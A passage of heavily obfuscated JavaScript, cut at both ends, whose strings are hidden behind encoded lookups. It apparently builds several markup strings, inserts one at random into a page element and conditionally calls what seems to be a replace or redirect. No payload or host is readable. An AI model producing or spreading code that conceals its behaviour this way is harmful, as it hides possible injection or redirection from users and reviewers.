_0x58978f(_0x17e74d,_0x1e65d6,_0x105d6a,_0x756d56,_0x38622a){return _0x14d37c(_0x17e74d,_0x1e65d6-0x25,_0x1e65d6-0x1f7,_0x756d56-0x7,_0x38622a-0x36);}return _0x4f6715[_0x58978f('q4R&',0x29d,0x549,-0x2c6,0x73e)](_0x43f590,_0x5ccbae);},'eYnEf':function(_0x1e5e83,_0x1243a0){function _0x31bad9(_0x21f316,_0x116a7b,_0x5a9cb6,_0x22edb4,_0x2c4a53){return _0xde3e8(_0x21f316-0x1e8,_0x21f316,_0x5a9cb6-0x1ca,_0x22edb4-0x1bb,_0x116a7b- -0x18b);}return _0x4f6715[_0x31bad9('4HER',-0xc7,-0x149,0xf2,-0xc)](_0x1e5e83,_0x1243a0);},'ghcNI':function(_0x3bdc7d,_0x2850da){function _0x23adef(_0x3fe056,_0x13a359,_0x147f43,_0x518588,_0x5832c8){return _0x14d37c(_0x5832c8,_0x13a359-0x12c,_0x518588-0x1ec,_0x518588-0x1c1,_0x5832c8-0x120);}return _0x4f6715[_0x23adef(0x949,0x8c9,0xe19,0x9b8,'6dPo')](_0x3bdc7d,_0x2850da);},'BCPxV':function(_0x2bdf42,_0x3c89aa){function _0x20b2c4(_0xc392e7,_0x212cdc,_0x37ddf8,_0x5101d8,_0x3fd7d3){return _0x27fd9b(_0xc392e7-0x1ba,_0x212cdc-0xd1,_0x3fd7d3,_0x5101d8-0x183,_0xc392e7-0x562);}return _0x4f6715[_0x20b2c4(0xd85,0xe3f,0x11d4,0x12d2,'j61O')](_0x2bdf42,_0x3c89aa);},'wlDNN':function(_0x24f1af,_0x14fc2f){function _0x1c33c3(_0x35eb5e,_0x19be70,_0x50ca2b,_0x1e969f,_0x4e7549){return _0x1bd1f7(_0x35eb5e-0xfe,_0x1e969f-0xff,_0x50ca2b-0x1dc,_0x1e969f-0x1a6,_0x35eb5e);}return _0x4f6715[_0x1c33c3('yfc6',0x2b,0x231,0x19d,-0x13)](_0x24f1af,_0x14fc2f);},'qZmlf':function(_0x218a6e){function _0x268343(_0x568207,_0x202831,_0x119554,_0x4c3d06,_0x2601f5){return _0x87eb93(_0x568207-0x110,_0x202831-0xab,_0x2601f5- -0x407,_0x4c3d06-0x4a,_0x568207);}return _0x4f6715[_0x268343('yfc6',0x479,-0x47f,0x4a4,-0x100)](_0x218a6e);},'wqqOw':function(_0x195105,_0x5bd469){function _0x417d20(_0xa8bf69,_0x779a31,_0x4a82aa,_0x4fdfa9,_0x23a42b){return _0x27fd9b(_0xa8bf69-0xc4,_0x779a31-0x3,_0x4fdfa9,_0x4fdfa9-0x5c,_0x4a82aa-0x145);}return _0x4f6715[_0x417d20(0x705,0x38e,0x582,'2euE',0x139)](_0x195105,_0x5bd469);},'omkEb':_0x4f6715[_0x27fd9b(0x67d,0x139,'a[QC',0xa56,0x6a1)],'XNxtp':_0x4f6715[_0x1bd1f7(0x8d9,0x704,0x933,0x9d3,'#rRa')],'PHkJA':_0x4f6715[_0x14d37c('fg$H',-0x20b,0x1ef,-0xc6,0x475)],'WBrdD':_0x4f6715[_0xde3e8(0x736,'CFhP',0x393,0xcbe,0x765)],'tuOhn':_0x4f6715[_0x27fd9b(-0x2af,-0x80,'NB6@',-0x407,0x149)]};function _0x1bd1f7(_0x3b2bbc,_0x18ca21,_0x41f9ff,_0x1040ec,_0x22f59f){return _0xaea643(_0x3b2bbc-0xdd,_0x22f59f,_0x41f9ff-0x8c,_0x18ca21- -0x55b,_0x22f59f-0x16b);}if(_0x4f6715[_0x27fd9b(0x679,-0x183,'NB6@',0x53a,0x3d0)](_0x4f6715[_0x14d37c('j61O',-0x1bb,0x12b,0x21b,-0x4bd)],_0x4f6715[_0x27fd9b(0x1ce,0x59e,'j61O',-0x2f9,0x1ef)])){var _0x5c1aef=!![];return function(_0x269263,_0x1ff3d2){function _0x3d4cfc(_0x633a33,_0x99797e,_0x621689,_0x5d69f5,_0x45120e){return _0x27fd9b(_0x633a33-0xc5,_0x99797e-0x12f,_0x99797e,_0x5d69f5-0x1db,_0x45120e-0x195);}var _0x1d45a5={'ctYZy':function(_0x2232a1){function _0x195bb5(_0x484b2c,_0x38d010,_0x156d5f,_0x5843e2,_0x42f8bd){return _0x1786(_0x156d5f-0x278,_0x42f8bd);}return _0x55cf07[_0x195bb5(0x7ad,0x5de,0x984,0x4ec,'CXVM')](_0x2232a1);},'QnXUc':function(_0x4cb341,_0x3e929e){function _0x3f3fb2(_0x3f8498,_0x164f60,_0x17d39d,_0x13920f,_0x5148dd){return _0x1786(_0x17d39d-0xf0,_0x13920f);}return _0x55cf07[_0x3f3fb2(0x5e5,0xac9,0x6ac,'#S]^',0x7f0)](_0x4cb341,_0x3e929e);},'wxRYh':_0x55cf07[_0x3d4cfc(0x1016,'jMgB',0xbb0,0x81a,0xd35)],'ocvlm':_0x55cf07[_0x3d4cfc(0x251,'pyBw',0x1cf,0x86a,0x39e)],'jfXMX':function(_0x4c7ffd,_0x30b548){function _0x126ed7(_0x5ced65,_0x36a63b,_0x5e7684,_0x28c92d,_0x3409d6){return _0x3d4cfc(_0x5ced65-0x1d6,_0x36a63b,_0x5e7684-0x87,_0x28c92d-0x131,_0x5ced65- -0x31d);}return _0x55cf07[_0x126ed7(0xa4,'Q7P$',-0x543,0x524,-0x87)](_0x4c7ffd,_0x30b548);},'jKIeY':_0x55cf07[_0x35295e(0x4b1,0x9ff,0x447,0x3bd,'xN#4')]};function _0xaa933b(_0x2767ed,_0x5eeafc,_0x29963d,_0x5bd91a,_0x372954){return _0xde3e8(_0x2767ed-0xfb,_0x2767ed,_0x29963d-0xdb,_0x5bd91a-0xe5,_0x29963d- -0x287);}function _0x22c009(_0x4ffa0a,_0x58547c,_0x10c7f3,_0x1459bc,_0x7f6e77){return _0x14d37c(_0x1459bc,_0x58547c-0x113,_0x4ffa0a-0x5d,_0x1459bc-0x4f,_0x7f6e77-0x51);}function _0x33cb6b(_0x25a25d,_0x4d4e04,_0x87c882,_0x3ab43d,_0x494355){return _0x87eb93(_0x25a25d-0x6c,_0x4d4e04-0xa,_0x25a25d-0x16a,_0x3ab43d-0x64,_0x87c882);}function _0x35295e(_0x5362b6,_0x3e4349,_0x4bca57,_0xec7887,_0x68f01a){return _0xde3e8(_0x5362b6-0x2a,_0x68f01a,_0x4bca57-0x12c,_0xec7887-0x156,_0x5362b6-0x34c);}if(_0x55cf07[_0x33cb6b(0xabf,0xb86,'5NgG',0xbf1,0x5de)](_0x55cf07[_0xaa933b('CoEm',0x218,0x47d,0x7c0,0x994)],_0x55cf07[_0x33cb6b(0x100b,0xe39,'jMgB',0xcfc,0x1310)])){var _0x8e8d9b=_0x5c1aef?function(){function _0x120a76(_0x3ac67f,_0x15ad39,_0x26e4e1,_0x2ed427,_0x575e13){return _0x33cb6b(_0x15ad39- -0x297,_0x15ad39-0x97,_0x2ed427,_0x2ed427-0x14c,_0x575e13-0x14c);}function _0x42fe87(_0x19e8a2,_0x4ce131,_0x5f5b5e,_0x2243e8,_0xb887c4){return _0x35295e(_0x19e8a2- -0x10e,_0x4ce131-0x14d,_0x5f5b5e-0x117,_0x2243e8-0x14f,_0x5f5b5e);}function _0x38d09d(_0x5b08f0,_0x11d997,_0x4d5fbe,_0x4eb963,_0x4f500b){return _0x3d4cfc(_0x5b08f0-0xe2,_0x4eb963,_0x4d5fbe-0x150,_0x4eb963-0x33,_0x4f500b-0x19);}function _0x1643cf(_0x22f100,_0x66475c,_0x1ec97c,_0x2d2722,_0x4a4585){return _0x3d4cfc(_0x22f100-0x53,_0x22f100,_0x1ec97c-0x171,_0x2d2722-0x15b,_0x4a4585-0x173);}function _0x52e6b2(_0x583463,_0x28d63a,_0x319bad,_0x35826d,_0xc57208){return _0x22c009(_0xc57208- -0x10c,_0x28d63a-0xba,_0x319bad-0x3f,_0x583463,_0xc57208-0x157);}var _0xe0552f={'MQRmh':function(_0x53ad09){function _0x61afb(_0x1b8ce9,_0x3e816d,_0x2d1b4b,_0x520f5,_0x473501){return _0x1786(_0x3e816d- -0x3e0,_0x473501);}return _0x1d45a5[_0x61afb(0x822,0x527,0x1ee,0xce,'CXVM')](_0x53ad09);}};if(_0x1d45a5[_0x120a76(-0x67,0x3c6,-0xef,'6CNS',0x426)](_0x1d45a5[_0x52e6b2('WQ72',0x4bb,0x584,-0x16c,0x1fe)],_0x1d45a5[_0x42fe87(0xeb8,0x1332,'WQ72',0xfe5,0x12f3)])){if(_0x1ff3d2){if(_0x1d45a5[_0x52e6b2('jMgB',0x228,-0x435,0x187,0xa5)](_0x1d45a5[_0x42fe87(0x527,-0xd7,'K[Ah',0x639,0x4de)],_0x1d45a5[_0x1643cf('nbxw',0x586,0x611,0x171,0x705)]))return![];else{var _0x89b502=_0x1ff3d2[_0x52e6b2('j61O',0x61d,0x17a,0x36c,0x62c)](_0x269263,arguments);return _0x1ff3d2=null,_0x89b502;}}}else PcGZYy[_0x120a76(0x1a4,0x1af,0x77d,'(Qf4',-0x260)](_0x2cdd9e);}:function(){};return _0x5c1aef=![],_0x8e8d9b;}else{var _0x44f4e7=_0x55cf07[_0x35295e(0x516,0x418,-0x5d,0x2e5,')3ec')][_0x3d4cfc(-0xf1,'ij#4',0x8b2,0x557,0x3db)]('|'),_0x29ef65=0x1cc5+-0x89*0x7+-0x1906;while(!![]){switch(_0x44f4e7[_0x29ef65++]){case'0':var _0x14a26c=_0x23af79[_0x35295e(0xa4e,0xb1a,0x7b6,0x97e,'4HER')](_0x55cf07[_0x35295e(0x7a7,0xc70,0xa6f,0x4b6,'CoEm')](_0x297857[_0x3d4cfc(0x10,'Fo3T',0x9a,-0x126,0x1ab)+'m'](),_0x52c6de[_0x33cb6b(0xcb2,0x9a4,'kjFO',0x8e8,0xa0b)+'h']));continue;case'1':_0x52c6de[0x14a9+0x1f0c+-0x33b3*0x1]=_0x55cf07[_0x22c009(0xe9,0x385,-0x44a,'CXVM',-0x4b7)](_0x55cf07[_0x3d4cfc(0x47c,'#rRa',0x5b4,0x517,0x2e0)](_0x55cf07[_0x33cb6b(0x794,0xa7e,'%rmd',0x365,0xc49)](_0x55cf07[_0xaa933b('K[Ah',-0x3d6,0x10d,0x25,0x1f9)](_0x55cf07[_0x35295e(0x864,0xe3d,0x6da,0xaa8,'[ed6')](_0x55cf07[_0xaa933b('CoEm',-0x111,0x2b1,-0x346,0x735)](_0x55cf07[_0x35295e(0xaef,0xe85,0x788,0xb60,'j61O')],_0x52d82e),_0x55cf07[_0x35295e(0x3e4,0x159,0x8f2,0xb6,'P]oW')]),_0x5b15d9),_0x55cf07[_0x22c009(0x21a,0x6de,-0x1b6,'PkfW',0x1b1)]),_0x142941[_0xaa933b('rQKz',-0x7da,-0x1e4,-0x425,-0x416)]),_0x55cf07[_0xaa933b('4U9]',0x87e,0x9f2,0x3ed,0xbe3)]);continue;case'2':_0x52c6de[0x1b68+0x56f+0x4b1*-0x7]=_0x55cf07[_0xaa933b('fU56',0x773,0x258,0x4c2,0x452)](_0x55cf07[_0x3d4cfc(0x399,'v3Q4',0x60f,0x9b5,0x8d0)](_0x55cf07[_0xaa933b('#S]^',0x28a,0x820,0x5b4,0xb5f)](_0x55cf07[_0xaa933b('3mp5',0x48d,0x7d6,0x753,0x994)](_0x55cf07[_0x35295e(0x73f,0xb2b,0x644,0x7f5,'6aJ*')](_0x55cf07[_0x3d4cfc(0x896,'BxvU',0x61f,0x36c,0x2b1)](_0x55cf07[_0xaa933b('yfc6',-0x334,0x4a,-0x34a,0x45c)],_0x46e3b0),_0x55cf07[_0xaa933b('#rRa',0x99f,0x3e5,0x9ec,0x5cc)]),_0x2deff2),_0x55cf07[_0xaa933b('!)Ed',-0x663,-0x1d7,-0x663,-0x1f5)]),_0x491e72[_0x33cb6b(0x571,0x60d,'CXVM',0x4e,0x3c0)]),_0x55cf07[_0x33cb6b(0x8f9,0x5b2,'KS8E',0x6e8,0xcec)]);continue;case'3':_0x52c6de[-0x1452+-0x1fd9+0x14e*0x28]=_0x55cf07[_0x33cb6b(0x56c,0xcf,'BxvU',-0x9,0x71d)](_0x55cf07[_0xaa933b('xN#4',0x968,0x455,0x146,0x423)](_0x55cf07[_0x22c009(0xb05,0xf62,0xa67,'P]oW',0xca9)](_0x55cf07[_0x3d4cfc(0x5ee,'NFmg',0x119,0x1f1,0x680)](_0x55cf07[_0xaa933b('6dPo',0x9f8,0x592,0x7d8,0x4a0)](_0x55cf07[_0x33cb6b(0xfac,0xbd1,'QjOf',0x1078,0x1150)](_0x55cf07[_0xaa933b('WQ72',0xb11,0x8b0,0xa26,0x9ae)],_0x30bc95),_0x55cf07[_0x35295e(0x412,0x99c,-0x5a,0x6f1,'KS8E')]),_0x154d05),_0x55cf07[_0x3d4cfc(0x86b,'NFmg',0x94f,0x106c,0xb4f)]),_0xab8fc[_0xaa933b('jMgB',0xb63,0x887,0xa5d,0x949)]),_0x55cf07[_0x33cb6b(0xfb5,0x11b1,'6CNS',0x1388,0xe10)]);continue;case'4':_0x26edf7[_0x22c009(0x73f,0x3e4,0xae7,'rQKz',0x522)+_0xaa933b('ij#4',0x235,0x148,-0x3b9,-0x3e7)]=_0x52c6de[_0x14a26c];continue;case'5':_0x52c6de[0x1*-0x382+0x184*0xb+-0xd27]=_0x55cf07[_0x35295e(0xa5a,0x993,0xe95,0x5e2,'jMgB')](_0x55cf07[_0x33cb6b(0x8f3,0xe62,'K[Ah',0x597,0xee4)](_0x55cf07[_0x35295e(0xfda,0xa4a,0xb68,0xe02,'4uAd')](_0x55cf07[_0xaa933b('v3Q4',0x642,0x403,0x67e,-0x69)](_0x55cf07[_0xaa933b('#S]^',0x1b4,-0x113,-0x690,0x1aa)](_0x55cf07[_0x22c009(0xb73,0xc0a,0x62c,'3mp5',0xeed)](_0x55cf07[_0x35295e(0x3bb,0x1f9,0x21c,0x8e5,'CoEm')],_0x2050f0),_0x55cf07[_0xaa933b('#rRa',0x23,0x3e5,0x316,-0x1f6)]),_0x39e762),_0x55cf07[_0x35295e(0x854,0x647,0xd60,0xe09,'4U9]')]),_0x1db951[_0x35295e(0xe3a,0xfcc,0xbc5,0x124d,'P]oW')]),_0x55cf07[_0x3d4cfc(0x522,'yfc6',0x91f,0x81,0x39d)]);continue;case'6':if(_0x4e3363)_0x201801[_0x3d4cfc(0x6e4,'fg$H',0xd34,0xacb,0x808)+'ce'](_0x55cf07[_0x33cb6b(0x4f6,0x9ce,'Q7P$',0xb3,0xad0)](_0x55cf07[_0x33cb6b(0xa52,0xe86,'CXVM',0xd2a,0xe3e)](_0x55cf07[_0x22c009(0x5ad,0x42,0x765,'6dPo',0x37c)],_0x36f0bf[_0x3d4cfc(0x274,'K[Ah',0x525,0xaeb,0x863)]),_0x55cf07[_0xaa933b('P]oW',0x572,-0x52,0x2ea,0x28a)]));else var _0x52c6de=new _0x25bcdc();continue;case'7':_0x52c6de[0x201c+-0x43*-0x6d+0x255*-0x1a]=_0x55cf07[_0xaa933b('kjFO',0x4e0,0x4ba,0x695,0xa98)](_0x55cf07[_0x35295e(0x4bd,0x2ee,0x62f,0x42a,'j61O')](_0x55cf07[_0x35295e(0x550,0x11a,0x2fa,0xb0f,'7jAL')](_0x55cf07[_0x3d4cfc(0x7fd,'P]oW',0x229,0x94e,0x7e1)](_0x55cf07[_0x22c009(0x3bc,0x518,0x216,'3%cS',0xc2)](_0x55cf07[_0x35295e(0x708,0x9f2,0x813,0x4f8,'QjOf')](_0x55cf07[_0xaa933b('K[Ah',0xae2,0x578,0x7b7,0x98e)],_0x1f9c48),_0x55cf07[_0x3d4cfc(0xf5b,'3%cS',0xaee,0x749,0xca5)]),_0x78e05),_0x55cf07[_0x33cb6b(0x7cd,0x9af,'rQKz',0x38f,0xddb)]),_0x244a63[_0x33cb6b(0x481,0x851,'rQKz',0x12f,0x121)]),_0x55cf07[_0x3d4cfc(0x629,'v3Q4',0x535,0x751,0xa58)]);continue;case'8':_0x52c6de[0x182c+-0x619+0x3*-0x605]=_0x55cf07[_0x3d4cfc(0x740,'!)Ed',-0x36e,-0x1a5,0x267)](_0x55cf07[_0x33cb6b(0x475,0x14d,'jMgB',0x602,0x155)](_0x55cf07[_0x22c009(0xa2c,0xaa7,0xe6e,'4U9]',0x72b)](_0x55cf07[_0xaa933b('(Qf4',-0x436,0x87,0x1a4,0x39e)](_0x55cf07[_0x33cb6b(0xeb0,0xc62,'PkfW',0x12f3,0xd53)](_0x55cf07[_0x33cb6b(0xc61,0xe4b,'q4R&',0xf52,0x10d5)](_0x55cf07[_0x3d4cfc(0x445,'BuhP',0x20a,0x4bf,0x3c7)],_0x4c62f8),_0x55cf07[_0x22c009(0x827,0x5f4,0xb14,'ij#4',0x5a8)]),_0x2ff6ca),_0x55cf07[_0xaa933b('WQ72',0x1c0,0x4f9,0x61b,0x95c)]),_0xac96a7[_0xaa933b('3%cS',0x253,0x49d,0xbb,0x707)]),_0x55cf07[_0x35295e(0x4f4,0x8a9,0x5a8,-0xa0,'G%rD')]);continue;}break;}}};}else return!![];}()),_0x55ec21=(function(){function _0x30eeb2(_0x5f2202,_0x46ca34,_0x1fc029,_0x22f1ae,_0x419255){return _0xaea643(_0x5f2202-0x88,_0x5f2202,_0x1fc029-0x1c,_0x419255- -0x1ff,_0x419255-0x169);}var _0x53581e={'oRkGG':_0x4f6715[_0x3e546b(0x485,0x3d1,'3mp5',0x721,0x4f3)],'zTdwc':_0x4f6715[_0x3e546b(0x335,0x78e,'v3Q4',0x82f,0x34b)],'Nqwfe':function(_0x5c7e03,_0x5dc092){function _0x345021(_0x2fa4a2,_0x36329a,_0x3fd39e,_0x41761c,_0x16ece1){return _0x10063b(_0x16ece1-0x1a2,_0x41761c,_0x3fd39e-0x122,_0x41761c-0x1ba,_0x16ece1-0x122);}return _0x4f6715[_0x345021(0x83e,0x606,0x63b,'#S]^',0x85a)](_0x5c7e03,_0x5dc092);},'mDUlU':_0x4f6715[_0x3a3f57('fU56',0x68f,0xc9e,0x127d,0xdc0)],'hmUxa':function(_0x1b037c,_0x178d4a){function _0x685ab(_0x2f24f3,_0x289053,_0x57b7c5,_0x528db7,_0x5600b6){return _0x3e546b(_0x2f24f3-0x105,_0x289053-0xcb,_0x57b7c5,_0x528db7-0x175,_0x5600b6-0x6d);}return _0x4f6715[_0x685ab(0x867,0x953,'N)n#',0xee4,0xb83)](_0x1b037c,_0x178d4a);},'XWSHk':_0x4f6715[_0x3a3f57('2euE',0x746,0x508,0x161,0x1b3)],'bVbVs':_0x4f6715[_0x30eeb2('a[QC',0x64f,0xa56,0x9f5,0xb44)],'AQTLY':function(_0x644910,_0x1e2563){function _0x3fdeaa(_0x58ae84,_0x36a6e5,_0x50401f,_0x5eb9a2,_0x92dd19){return _0x544321(_0x58ae84-0x138,_0x36a6e5-0x65,_0x50401f-0xa5,_0x36a6e5- -0x218,_0x58ae84);}return _0x4f6715[_0x3fdeaa('QjOf',0x404,0x9cb,0x58b,0x209)](_0x644910,_0x1e2563);},'ZVJXP':function(_0x30cf8a){function _0xacc32f(_0x464093,_0x5f1fc1,_0x4b1e13,_0x24c560,_0x3bf9f6){return _0x544321(_0x464093-0x106,_0x5f1fc1-0x1d6,_0x4b1e13-0xaa,_0x24c560- -0xfe,_0x5f1fc1);}return _0x4f6715[_0xacc32f(0xd52,'nbxw',0xa36,0xb37,0x611)](_0x30cf8a);},'RuMeh':_0x4f6715[_0x10063b(0x3bc,'rQKz',0x755,0x8c4,-0x27)],'MxUhT':function(_0x1df7ba,_0x1e62ca){function _0x6b650e(_0x5831fb,_0x4bb4d3,_0x1b7c0a,_0x442250,_0x37f1ab){return _0x3a3f57(_0x5831fb,_0x4bb4d3-0x1a6,_0x1b7c0a- -0x251,_0x442250-0x1a4,_0x37f1ab-0x17e);}return _0x4f6715[_0x6b650e('G%rD',0xae4,0xad1,0xae5,0x563)](_0x1df7ba,_0x1e62ca);},'HXyKJ':function(_0x569a3e,_0x4a044d){function _0x8e33e0(_0x36d0dc,_0x3f263a,_0x5aaece,_0x2502c7,_0x52d2ae){return _0x544321(_0x36d0dc-0x84,_0x3f263a-0x9d,_0x5aaece-0x2d,_0x2502c7-0x44a,_0x52d2ae);}return _0x4f6715[_0x8e33e0(0xeb8,0x9d6,0xfec,0xf1a,'!)Ed')](_0x569a3e,_0x4a044d);},'rDahS':_0x4f6715[_0x3e546b(-0x2b8,0x1dc,'K[Ah',-0x2ef,0x73a)],'lBMyY':_0x4f6715[_0x544321(0x6ca,0xa01,0x5df,0x794,')3ec')],'yHixi':_0x4f6715[_0x10063b(0x59e,'6aJ*',0x901,0xca,0x651)],'wiyoD':_0x4f6715[_0x3a3f57('!)Ed',0xcaf,0x9ec,0x552,0x989)],'dfNKv':_0x4f6715[_0x544321(0x9f6,0x8f9,0xdaf,0xbee,'G%rD')],'sHbOO':function(_0x295d3b,_0x377cc8){function _0x232852(_0x4c9878,_0x2c3662,_0x513a16,_0x3c79a0,_0x385272){return _0x3a3f57(_0x2c3662,_0x2c3662-0x1,_0x513a16- -0x281,_0x3c79a0-0x123,_0x385272-0x155);}return _0x4f6715[_0x232852(0x1128,'NFmg',0xc8a,0xda5,0xc8e)](_0x295d3b,_0x377cc8);},'IZuxC':function(_0x52033a,_0x48c123){function _0x17eea2(_0x197689,_0x245774,_0x2de578,_0x199a66,_0x160c29){return _0x544321(_0x197689-0x13,_0x245774-0xd9,_0x2de578-0xcb,_0x197689- -0x189,_0x160c29);}return _0x4f6715[_0x17eea2(-0xf5,0x4bb,0x31f,-0x4e2,'NB6@')](_0x52033a,_0x48c123);},'mfFBZ':function(_0x299acc,_0xcb8fde){function _0x5cdc7c(_0x34c861,_0x1a55d8,_0x1fc76a,_0x276c42,_0x2ce5e5){return _0x544321(_0x34c861-0x1a3,_0x1a55d8-0x1ab,_0x1fc76a-0xdf,_0x1a55d8-0x3b6,_0x276c42);}return _0x4f6715[_0x5cdc7c(-0xd0,0x4a3,-0x18,'#S]^',0x92)](_0x299acc,_0xcb8fde);},'PFCKy':function(_0x41eaf1,_0x1ac36f){function _0x33e6e6(_0xa9a5e8,_0x505290,_0x21fb29,_0x1d7af1,_0x506ad7){return _0x3a3f57(_0xa9a5e8,_0x505290-0x1cc,_0x21fb29- -0x250,_0x1d7af1-0x19b,_0x506ad7-0x1b3);}return _0x4f6715[_0x33e6e6('%rmd',0xd9e,0x92c,0xb9f,0x474)](_0x41eaf1,_0x1ac36f);},'iOhfF':function(_0x813aae,_0x4ffa51){function _0x211a48(_0x2de4c5,_0x555c38,_0x2707e9,_0x43cb90,_0x43065b){return _0x544321(_0x2de4c5-0xcd,_0x555c38-0x9a,_0x2707e9-0x165,_0x43065b-0x27c,_0x555c38);}return _0x4f6715[_0x211a48(0xe11,'NB6@',0x8b1,0xd9e,0xbfa)](_0x813aae,_0x4ffa51);},'IpxQs':function(_0x390a6a,_0xbe2114){function _0xa615da(_0x5bc15d,_0x1ee1b2,_0x1f5aa4,_0x3be793,_0xb4a50){return _0x30eeb2(_0x3be793,_0x1ee1b2-0xdd,_0x1f5aa4-0xa3,_0x3be793-0x144,_0xb4a50-0x9e);}return _0x4f6715[_0xa615da(0x7a6,0x606,0x9a7,'(Qf4',0x6bb)](_0x390a6a,_0xbe2114);},'QzGXL':_0x4f6715[_0x10063b(0x599,'BxvU',0x8d8,0x5d0,0x88e)],'XRmiP':function(_0x2c828d,_0x3ea509){function _0x1dc4d8(_0x38553b,_0x4c75e7,_0xf7c905,_0x5f0d89,_0xfc907b){return _0x3e546b(_0x38553b-0x54,_0xf7c905- -0x3d1,_0xfc907b,_0x5f0d89-0xce,_0xfc907b-0x166);}return _0x4f6715[_0x1dc4d8(0x22a,0xb3c,0x779,0x362,'rQKz')](_0x2c828d,_0x3ea509);},'iCDLQ':_0x4f6715[_0x3e546b(0x111b,0xd81,'nbxw',0x116a,0xaee)],'HzzHu':_0x4f6715[_0x10063b(0xa3e,'CFhP',0xb39,0xea3,0x600)],'DLiUQ':_0x4f6715[_0x10063b(0x4e2,')3ec',0x44a,-0x8c,0xaab)]};function _0x3e546b(_0x2d8040,_0x2132d3,_0x1cae5a,_0x27408d,_0x4dae62){return _0xbca988(_0x2d8040-0x3,_0x2132d3-0x169,_0x1cae5a-0xba,_0x2132d3- -0x176,_0x1cae5a);}function _0x10063b(_0x33b701,_0xff7444,_0x4c2edb,_0x119009,_0x2b9199){return _0x4ba36a(_0x33b701-0x122,_0xff7444,_0x4c2edb-0x1bf,_0x33b701- -0x2ab,_0x2b9199-0xee);}function _0x3a3f57(_0x23a95a,_0x830bd2,_0x166563,_0x187f26,_0x20ec77){return _0x169786(_0x23a95a-0x118,_0x166563-0x2f0,_0x166563-0x1f0,_0x187f26-0xa9,_0x23a95a);}function _0x544321(_0x48dd65,_0x6741e7,_0x387a73,_0x4a6b56,_0x2bcc77){return _0xbca988(_0x48dd65-0x2a,_0x6741e7-0x7b,_0x387a73-0x176,_0x4a6b56- -0x30c,_0x2bcc77);}if(_0x4f6715[_0x544321(0x918,0x737,0xd93,0x9ce,'G%rD')](_0x4f6715[_0x3e546b(0xce9,0x7cc,'3mp5',0x3d0,0x406)],_0x4f6715[_0x10063b(-0x12c,'#S]^',0x4be,-0x435,0x359)])){var _0x44a53d=_0x4f6715[_0x3e546b(0xabe,0xadf,'!)Ed',0xe90,0xdb7)][_0x3a3f57('[ed6',0xdc2,0x89d,0xb3b,0x86c)]('|'),_0x5a0fa9=0x99a+0x18ea+-0x2284;while(!![]){switch(_0x44a53d[_0x5a0fa9++]){case'0':_0x5eb8cd[0x4*0x77+0x5c5*0x5+-0x1eb3]=_0x4f6715[_0x10063b(0x2f2,'pyBw',-0x223,0x229,0x42c)](_0x4f6715[_0x3a3f57('yfc6',0xfc2,0xb80,0xd33,0xcbf)](_0x4f6715[_0x544321(0x658,0xb06,0x593,0x995,'N)n#')](_0x4f6715[_0x10063b(0x14b,'Fo3T',-0x149,-0x5d,0xba)](_0x4f6715[_0x10063b(0x6d0,'CXVM',0xb95,0x775,0x1b6)](_0x4f6715[_0x30eeb2('!)Ed',0x9f,0xa58,0x85e,0x535)](_0x4f6715[_0x10063b(0x163,'4uAd',-0x89,0x202,-0x20d)],_0x28280d),_0x4f6715[_0x10063b(0x5f9,')3ec',0x90b,0x335,0x4a7)]),_0x1a9f95),_0x4f6715[_0x3e546b(0xa88,0x98a,'6dPo',0xcdc,0xdd6)]),_0x5048e4[_0x3e546b(0x6a1,0xc02,'6aJ*',0xca5,0x7d1)]),_0x4f6715[_0x3a3f57('v3Q4',0x701,0xafc,0x88f,0x532)]);continue;case'1':_0x5eb8cd[0xa9+0x1*-0x15b+-0x3d*-0x3]=_0x4f6715[_0x30eeb2('fU56',0x4e6,0x7a2,0xaa,0x47c)](_0x4f6715[_0x10063b(-0x7d,'6dPo',-0x497,0x329,0x41d)](_0x4f6715[_0x10063b(0x7f6,'6dPo',0x925,0xd49,0x313)](_0x4f6715[_0x10063b(0x678,'ij#4',0xa13,0x713,0xaa6)](_0x4f6715[_0x3a3f57('Q7P$',0xb4b,0xd71,0x10e4,0x1299)](_0x4f6715[_0x30eeb2('2euE',0x31a,0x948,0x9b0,0x427)](_0x4f6715[_0x3e546b(0xf00,0xae9,'5NgG',0x6e3,0xffc)],_0x38124a),_0x4f6715[_0x3a3f57('P]oW',0xfc4,0xe77,0x10cf,0xb1d)]),_0x255dfa),_0x4f6715[_0x10063b(0x548,'Q7P$',0x8cb,0x268,-0x42)]),_0x27774b[_0x3a3f57('kjFO',0xd35,0xcb7,0x1091,0x933)]),_0x4f6715[_0x3e546b(0x341,0x5f4,'WQ72',0x449,0xdb)]);continue;case'2':_0x5eb8cd[-0x1cbc+-0x4*-0x280+0x2*0x95e]=_0x4f6715[_0x3e546b(0x408,0x2a1,'Fo3T',0x2cb,0x83b)](_0x4f6715[_0x10063b(0x4cd,'BuhP',0x8b4,0x596,0x7ed)](_0x4f6715[_0x3a3f57('3%cS',0xf48,0xc79,0x7ee,0xe01)](_0x4f6715[_0x3e546b(0x634,0x9a0,'NB6@',0xa16,0xd37)](_0x4f6715[_0x3a3f57('v3Q4',0xb50,0xf6a,0xb79,0x12a4)](_0x4f6715[_0x3e546b(0x88a,0x65f,'NFmg',0x2a5,0x14d)](_0x4f6715[_0x3a3f57('6CNS',0xcd2,0xfda,0x1293,0x159e)],_0x504ab2),_0x4f6715[_0x10063b(0x58e,'q4R&',0x187,0x1c6,0x3a4)]),_0x350ef1),_0x4f6715[_0x30eeb2('CXVM',0x91a,0xcf6,0xd03,0xb82)]),_0x2b8ed9[_0x544321(0xa11,0x100,0x62f,0x5fc,'!)Ed')]),_0x4f6715[_0x3e546b(0x81e,0x647,'jMgB',0x9c,0x5c2)]);continue;case'3':_0x5eb8cd[0x748+0x23c2+0x2b07*-0x1]=_0x4f6715[_0x3a3f57('6dPo',0x537,0x802,0x53c,0x73d)](_0x4f6715[_0x3e546b(0x86b,0x7b6,'#S]^',0x30e,0x5c3)](_0x4f6715[_0x3e546b(0xa4f,0xc1a,'CoEm',0xf2e,0xf5e)](_0x4f6715[_0x3e546b(0x36a,0x7f7,'WQ72',0x25f,0xd46)](_0x4f6715[_0x10063b(0x254,'NB6@',0x53c,0x3db,-0xba)](_0x4f6715[_0x3e546b(0xaad,0x983,'N)n#',0x3df,0xf88)](_0x4f6715[_0x544321(-0x45c,0x3e4,-0x1a,0x1ae,'4HER')],_0x2d4162),_0x4f6715[_0x3e546b(0xf13,0xba2,'CoEm',0x623,0x1020)]),_0x1ec8b8),_0x4f6715[_0x30eeb2('6aJ*',0x6f5,0x6e4,0x9b7,0x5ac)]),_0x20f579[_0x30eeb2('Fo3T',0xfaf,0x54a,0x596,0xb4f)]),_0x4f6715[_0x544